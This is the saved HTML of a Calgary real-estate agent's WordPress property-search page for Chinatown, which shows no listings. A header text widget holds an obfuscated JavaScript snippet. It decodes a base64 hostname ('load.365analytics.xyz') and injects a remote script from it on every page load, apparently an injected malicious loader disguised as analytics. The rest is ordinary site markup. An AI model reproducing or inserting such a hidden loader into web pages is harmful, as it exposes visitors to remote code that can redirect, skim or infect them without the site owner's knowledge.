

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bryanlogel.clicksold.com/communities/Calgary/Chinatown/1/selling/
body_size: 11883
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/assets/favicon.ico">

    <title>
        Calgary/Chinatown/1 | selling |         Bryan Logel</title>

    
<meta name='description' content='Search results for selling' />
<link rel="canonical" href="http://bryanlogel.clicksold.com/communities/Calgary/Chinatown/1/selling/" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/bryanlogel.clicksold.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.30"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bs_bootstrap-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/bootstrap-shortcodes/css/bootstrap.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='bs_shortcodes-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/bootstrap-shortcodes/css/shortcodes.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='/bundles/cs.css-css'  href='https://wp-plugin.clicksold.com/jawr_css/gzip_1681852644/bundles/cs.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='rpm_cs_styles-css'  href='https://wp-userfiles.clicksold.com/cs_179277/cs-styles.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='/bundles/cs_styles_resp.css-css'  href='https://wp-plugin.clicksold.com/jawr_css/gzip_N2039872845/bundles/cs_styles_resp.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.0.49' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.0.49' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/css/font-awesome-4.0.1/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-sp-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/testimonials-style.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials_slick_style-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials_slick_theme_style-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick-theme.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css'  href='http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/css/bootstrap.min.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css'  href='http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/style.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_css-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='googlefont_css-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%7CRaleway%3A400%2C300%2C500%2C600%2C700&#038;ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='cs_widget_css-css'  href='https://wp-plugin.clicksold.com/jawr_css/gzip_1954342481/bundles/cs_widgets_styles.css?ver=4.4.30' type='text/css' media='all' />
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js?ver=4.4.30'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/bootstrap-shortcodes/js/init.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_1459531507/bundles/cs.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.34.16&#038;key=AIzaSyAertbkvUoeSGOpw9QgcctBKJZwCeD4yKI&#038;libraries=drawing&#038;sensor=false&#038;ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_N1066373607/bundles/jq_cs_community.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_571847261/bundles/mtg_calc.js?ver=4.4.30'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.0.49'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.0.49'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/wp-testimonial-with-widget/assets/js/slick.min.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_336819358/bundles/essentials.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_N648085045/bundles/cs_widgets.js?ver=4.4.30'></script>
<link rel='https://api.w.org/' href='http://bryanlogel.clicksold.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bryanlogel.clicksold.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bryanlogel.clicksold.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.30" />
<link rel='shortlink' href='http://bryanlogel.clicksold.com/?p=103' />
<link rel="alternate" type="application/json+oembed" href="http://bryanlogel.clicksold.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbryanlogel.clicksold.com%2Fcommunities%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://bryanlogel.clicksold.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbryanlogel.clicksold.com%2Fcommunities%2F&#038;format=xml" />
 
<script type='text/javascript'> 
  (function($) { 
     $(document).ready(function(){ 
       if($('.cs-vip-panel').length == 0 && $('div.cs-vip-widget').length == 0 && $('div.cs-widget').length > 0) { 
         $('div.cs-widget').filter(':first').csVOWPanel({ 
           ajaxTarget : '/wp-content/plugins/clicksold/CS_ajax_request.php', 
           vipAjaxTarget : '/wp-content/plugins/clicksold/CS_ajax_request.php?wp_vip_pname=wp_vip&section=wp_vip&ts=1764190273402', 
           plugin : true 
         }); 
       } 
     }); 
  })(csJQ); 
</script> 
 
</head>
    
<body class="page page-id-103 page-template-default" >

    <!-- Navigation -->
    <section class="navbar-default navbar-fixed-top topmostwidgets">
        <div class="container">
            <div class="col-sm-4"><div class="widget">			<div class="textwidget"><p><a class="phone" href="tel:403-216-1600"><i class="fa fa-phone"></i>403-216-1600</a> <a class="email" href="mailto:info@bryanlogel.com"><i class="fa fa-envelope-o"></i>info@bryanlogel.com</a></p>
</div>
		</div><div class="widget">			<div class="textwidget"><!-- 6a9358db365bdc3cbb8af3b41f3eff67 --></div>
		</div><div class="widget">			<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
		</div><div class="widget">			<div class="textwidget"><!-- 0bc68ebc8c4e010a6761c6c681631bd7 --></div>
		</div></div>
            <div class="col-sm-4 col-sm-offset-4 text-right"><div class="widget">			<div class="textwidget"><p><a href="http://facebook.com/your_profile/"><i class="fa fa-facebook fa-lg"></i></a><a href="http://twitter.com/your_profile/"><i class="fa fa-twitter fa-lg"></i></a><a href="http://linkedin.com/your_profile/"><i class="fa fa-linkedin fa-lg"></i></a></p>
</div>
		</div></div>
    </section>
        
    <nav class="navbar">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header page-scroll">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                                    <a class="navbar-brand page-scroll" href="http://bryanlogel.clicksold.com" id="site-logo" title="Bryan Logel" rel="home">

                        <img src="http://www.bryanlogel.com/wp-content/uploads/2015/11/rsz_1rsz_remax_logo.png" alt="Bryan Logel">

                    </a>

                                    
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                          <ul id="menu-clicksold-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="http://bryanlogel.clicksold.com/">Home</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-119"><a href="http://bryanlogel.clicksold.com/search-properties/">Search Properties</a>
<ul class="sub-menu">
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-103 current_page_item menu-item-1717"><a href="http://bryanlogel.clicksold.com/communities/">Communities</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://bryanlogel.clicksold.com/mls-search/">MLS® Search</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://bryanlogel.clicksold.com/feature-listings/">Feature Listings</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="http://bryanlogel.clicksold.com/selling/">Selling</a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="http://bryanlogel.clicksold.com/home-evaluation/">Home Evaluation</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://bryanlogel.clicksold.com/selling-guides/">Selling Guides</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11"><a href="http://bryanlogel.clicksold.com/buying/">Buying</a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://bryanlogel.clicksold.com/property-finder/">Property Finder</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://bryanlogel.clicksold.com/buying-guides/">Buying Guides</a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://bryanlogel.clicksold.com/refer-a-client/">Refer a Client</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="http://bryanlogel.clicksold.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="http://bryanlogel.clicksold.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://bryanlogel.clicksold.com/blog/">Blog</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="http://bryanlogel.clicksold.com/contact-2/">Contact</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="http://bryanlogel.clicksold.com/info/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://bryanlogel.clicksold.com/links/">Links</a></li>
</ul>
</li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container-fluid -->
    </nav><div class="internal_banner">
    <div class="container">
        <div class="page-header">
          <h1>  Communities</h1>
        </div>
    </div>
</div>
  <div class="container">   
      
    <div class="row">

      <div class="col-md-9 page-content">

        
          <div id="cs-wrapper">
  <!-- Alternatives --- base version -->











<!-- VIP PANEL -->
<div class="cs-module">
  <div class="cs-vip-panel-status">

    Not Logged In. <a href="#" class="csVOWSignIn">Sign In Now</a> | <a href="#" class="csVOWRegister">Register</a>

  </div>
  <div class="cs-vip-panel">
    <ul>
      <li>
        <a href="#" id="csVOWAccount">Account</a>
  <!-- !!MUST KEEP THE NEXT LINE INLINE OR THE LAYOUT WILL BREAK!! -->
  
      </li><li>
  <!-- ok - now you can do whatever you want -->
        <a href="#" id="csVOWSearches">Saved Searches</a>
  <!-- !!MUST KEEP THE NEXT LINE INLINE OR THE LAYOUT WILL BREAK!! -->

      </li><li>
  <!-- ok - now you can do whatever you want -->
        <a href="#" id="csVOWFavorites">Favorite Listings</a>
  <!-- !!MUST KEEP THE NEXT LINE INLINE OR THE LAYOUT WILL BREAK!! -->
  
      </li><li>
  <!-- ok - now you can do whatever you want -->
        <a href="#" id="csVOWAnalyzer">Market Analyzer</a>

      </li>
    </ul>
  </div>
</div>
<!-- /VIP PANEL -->
<script type="text/javascript">
	(function($){
		$(".cs-vip-panel").csVOWPanel({
			ajaxTarget : "/wp-content/plugins/clicksold/CS_ajax_request.php",
			vipAjaxTarget : "/wp-content/plugins/clicksold/CS_ajax_request.php?wp_vip_pname=wp_vip&section=wp_vip&ts=1764190273365",

			plugin : true
		});
	})(csJQ);
</script>


<div id="modletWrapper_0" class="cs-community-mls-search">

			<h2>Calgary/Chinatown/1 - selling</h2>



  <div class="cs-module">
    <!-- Alternatives --- base version -->






    
    




















  <div class="cs-form-feedback cs-form-feedback-search-by-code" style="display: none" id="searchByCodeNotifyMsgHidden">
    
  </div>





  <div class="cs-form-feedback cs-form-feedback-error cs-form-feedback-search-by-code" style="display: none" id="searchByCodeErrorMsgHidden">
    
  </div>




    <!-- LAST DATA UPDATE -->
    <div class="cs-idx-search-header">
      <div class="cs-idx-search-header-type-select">
        <form class="cs-form-simple" action="none" onsubmit="return false;">
        Currently searching <div class="cs-input-container"><select name="mlsCommunitySearchTypes" id="mlsCommunitySearchTypes" class="null"><option selected value="-1">All</option><option value="0">Residential</option><option value="1">Land</option></select></div> properties.
        </form>
      </div><div class="cs-idx-last-updated"><span class="cs-idx-last-updated-text">Data was last updated 2025-06-25 at 20:18:11 GMT
</span><img src="https://wp-plugin.clicksold.com/t/resources/rpm3.0/images/search_engine/se_MLS_logo_91x30.png"/></div>
    </div>
    <!-- /LAST DATA UPDATE -->


    <hr/>

	  <div class="cs-pagination-bar ">
    <div class="cs-pagination-bar-sort ">
      <form class="cs-form-simple">
		<div class="cs-pagination-bar-sort cs-pagination-bar-sort-mls-search">
          <select id="cs-idx-search-sort" class="cs-pagination-bar-select">
            <option value="" disabled="disabled" style="color:black;">-- Sort by: --</option>
  
		    <option value="0" selected="">Price: low-high</option>
    
  
		    <option value="1">Price: high-low</option>
    
  
		    <option value="2" selected="">Lease: low-high</option>
    
  
		    <option value="3">Lease: high-low</option>
    
  
		    <option value="4">List Date: low-high</option>
    
  
		    <option value="5">List Date: high-low</option>
    
  
		    <option value="6">Size: low-high</option>
    
  
		    <option value="7">Size: high-low</option>
    
  
          </select>
        </div>
	</form>
    </div><div class="cs-pagination-bar-displaying ">
  0 - 0 of 0  
    </div><div class="cs-pagination-bar-paging ">
      <div class="pagination">
        <span class="current prev">&nbsp;&lt;&nbsp;</span>
        <span class="current next">&nbsp;&gt;&nbsp;</span>
      </div>
    </div>
  </div>

	
	<div class="cs-idx-search-container">
	  
      <div id="cs-idx-search-results-listings">
        <div id="listingsPanelLoadingOverlay">
          <div id="cs-idx-search-results-listings-panel">
		    <!-- Alternatives --- base version -->






	<!-- Alternatives --- base version -->





  <!-- LISTING RESULTS -->
  <div class="cs-listing-results-container">

No Listings Found.

  </div>

  <script type="text/javascript">
    (function($){
		$(document).ready(function(){


			$("img.cs-photo-container-wrap").unveil(-25, function(){
				$(this).load(function() {
					this.style.opacity = 1;
				});
				// Old IE fallback
				if(!this.style.opacity) this.style.filter = "alpha(opacity=100)";
			});
		});
	})(csJQ);
  </script>









<!-- /LISTING RESULTS -->




<script type="text/javascript">
	(function($){
		$(document).ready(function() {
	
			$("#modletWrapper_0").csCommunity("loadPagination", 0, 10, 1);
			
			// When we save a SearchByCode for the propType = all it does a full page load, therefore 'handleSearchByCodeResponse' and 'hookUpSearchByCodeButton' get called on plugin
			// initialization as well as here. If we make sure that this does not get called unless we're in fullAjax mode we can avoid this as in fullAjax mode unless someone messes
			// with the url we won't be saving a search by code and loading the full page in one go.		

			
	
		});
	})(csJQ);
</script>


	
	

		  </div> 
        </div>
      </div>
	</div>

	  <div class="cs-pagination-bar ">
    <div class="cs-pagination-bar-sort ">
      <form class="cs-form-simple">		
		<div class="cs-pagination-bar-sort cs-pagination-bar-sort-mls-search">
		  
        </div>
	</form>
    </div><div class="cs-pagination-bar-displaying ">
  0 - 0 of 0  
    </div><div class="cs-pagination-bar-paging ">
      <div class="pagination">
        <span class="current prev">&nbsp;&lt;&nbsp;</span>
        <span class="current next">&nbsp;&gt;&nbsp;</span>
      </div>
    </div>
  </div>


  </div>
</div>
<script type="text/javascript">
	(function($){
		$(document).ready(function() {
			// Initialize the listingsSearch jQuery plugin with known options and on the correct div.
			$("#modletWrapper_0").csCommunity({
				<!-- Specific options needed for the Communities Section -->
				'pathway'	:	'528',

				'city'		:	['Calgary/Chinatown/1'],
				'neigh'		:	['selling'],

				<!-- Options shared by most calls to this plugin. -->

				'plugin'		:	true,
				'ajaxTarget'	:	'/wp-content/plugins/clicksold/CS_ajax_request.php',
				'modletId'		: 	0,

				'fullAjaxMode'	:	false
			});	
			

			// Update any SearchByCode system messages that have been sent as part of this response.
			$("#modletWrapper_0").csCommunity("handleSearchByCodeResponse", '', '');


			
			
		});
	})(csJQ);
</script>





<div class="cs-module">
  <div class="cs-footer"><div class="disclamer-realtor-realtor-responsability">This site's content is the responsibility of Bryan Logel, licensed Salesperson(s) in the Province of Alberta. </div><div class="disclamer-realtor-tm-notice">The trademarks REALTOR<sup>&reg;</sup>, REALTORS<sup>&reg;</sup>, and the REALTOR<sup>&reg;</sup> logo are controlled by The Canadian Real Estate Association (CREA) and identify real estate professionals who are members of CREA. Used under license.<br/>The trademarks MLS<sup>&reg;</sup>, Multiple Listing Service<sup>&reg;</sup>, and the associated logos are owned by The Canadian Real Estate Association (CREA) and identify the quality of services provided by real estate professionals who are members of CREA. Used under license.</div><br />&copy; 2025, All Rights Reserved | <a href="#" onclick="return (function($){ $.clickSoldUtils('showPrivacyPolicy', '/wp-content/plugins/clicksold/CS_ajax_request.php'); })(csJQ);">Privacy Policy</a> | <a href="http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/cs_mobile.php">Mobile Site</a> | <a href="http://www.clicksold.com">Wordpress IDX</a> by <a href="http://www.clicksold.com" alt="WordPress IDX" title="WordPress IDX"><div class="cs-footer-logo"></div></a></div>
</div>



  
  
  



  




  




</div>
        

      </div>
      
      <div class="col-md-3 sidebar">

			<div class="widget">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="http://bryanlogel.clicksold.com/archived/">Archived</a>
							<span class="post-date">January 20, 2023</span>
						</li>
					<li>
				<a href="http://bryanlogel.clicksold.com/related-2/">Related</a>
							<span class="post-date">January 15, 2023</span>
						</li>
					<li>
				<a href="http://bryanlogel.clicksold.com/related/">Related</a>
							<span class="post-date">January 13, 2023</span>
						</li>
					<li>
				<a href="http://bryanlogel.clicksold.com/c4215168-just-listed/">C4215168 : Just Listed</a>
							<span class="post-date">November 2, 2018</span>
						</li>
					<li>
				<a href="http://bryanlogel.clicksold.com/c4203215-just-listed/">C4203215 : Just Listed</a>
							<span class="post-date">August 28, 2018</span>
						</li>
				</ul>
		</div>		<div class="widget">

<div id="widget-cs-idx-qs-widget-6-container" class="widget-idx-qs-container widget cs-widget" style="">
  <div class="csIDXQuickSearchWidgetContainer" class="widgetContent">



    <div class="csIDXQuickSearchWidget  csIDXQuickSearchWidget-narrow">
	  Please Wait...
    </div>
  </div>
</div>
<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$("#widget-cs-idx-qs-widget-6-container").IDXQuickSearchWidget({
			ajaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			plugin : true,
			idxSearchUrl : "mls-search/?",
			commSearchUrl : "",
			include_community_search : 0, // Has to be a number.
			csInitPropType : 0,
			compactVers : 1,
			search_goes_to : '0',
			force_control_type : 2 // Has to be a number.

		});
	});
})(csJQ);
</script>
</div><div class="widget"><div id="widget-cs-feature-listing-widget-8-container" class="widget-feature-listing-container widget cs-widget">
  <div class="csFeatureListingModule" class="widgetContent">
    <div class="csFeatureListingWidget">
	  Please Wait...
    </div>
  </div>
</div>
<script>
(function($){
	$(document).ready(function(){
		var w_width = $("#widget-cs-feature-listing-widget-8-container").children(".csFeatureListingModule").width();
		$("#widget-cs-feature-listing-widget-8-container").children(".csFeatureListingModule").css("min-height", (w_width * 1.036) + "px");
	
		$("#widget-cs-feature-listing-widget-8-container").FeatureListingWidget({
			plugin : true,
			ajaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			listingSection : "1",
			listingType : 0,
			listingStatus : "1",
			listingUrl : "http://bryanlogel.clicksold.com/listings/",
			listingExclUrl : "http://bryanlogel.clicksold.com/listings/exclusive-",
			cycleFrequency : "10000",
			numDisp : 1,
			vertical : true,
			//fade : 1, // DOES NOT WORK CORRECTLY WHEN FADING.
			widget_type : "legacy",
			listing_set_shift : 0,
			minCntWidth : "",
			maxCntWidth : "",
			minCntHeight : "",
			maxCntHeight : "",
			listingPhotoContainer_style : "",
			break_points_for_slick_slider : "",
			arrows_on_slick_slider : 1		});
	});
})(csJQ);
</script>
</div>    <div class="divider"></div>
</div>
<div class="divider"></div>
    </div>
  </div>


        <footer>
            <div class="footer-widget">
                <div class="container">
                    <div class="col-sm-3"><div class="widget"><form role="search" method="get" id="searchform" class="searchform" action="http://bryanlogel.clicksold.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
